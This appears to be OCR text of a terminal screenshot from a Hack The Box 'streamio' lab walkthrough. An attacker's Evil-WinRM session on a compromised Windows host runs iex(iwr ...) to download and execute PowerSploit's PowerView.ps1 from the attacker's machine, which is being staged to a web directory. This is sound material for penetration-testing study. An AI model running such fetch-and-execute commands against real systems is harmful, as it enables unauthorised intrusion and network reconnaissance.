 File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\nikk37\Documents> iex(iwr http://10.10.14.8/PowerView.ps1 -UseBasicParsing)
*Evil-WinRM* PS C:\Users\nikk37\Documents>
└──╼ [★]$ cd ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/PowerSploit]
└──╼ [★]$ cd Recon/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/PowerSploit/Recon]
└──╼ [★]$ ls
Dictionaries Invoke-CompareAttributesForClass.ps1 PowerView.ps1 Recon.psm1
Get-ComputerDetail.ps1 Invoke-Portscan.ps1 README.md
Get-HttpStatus.ps1 Invoke-ReverseDnsLookup.ps1 Recon.psd1
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/PowerSploit/Recon]
└──╼ [★]$ cp PowerView.ps1 ~/htb/streamio/www/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/PowerSploit/Recon]
└──╼ [★]$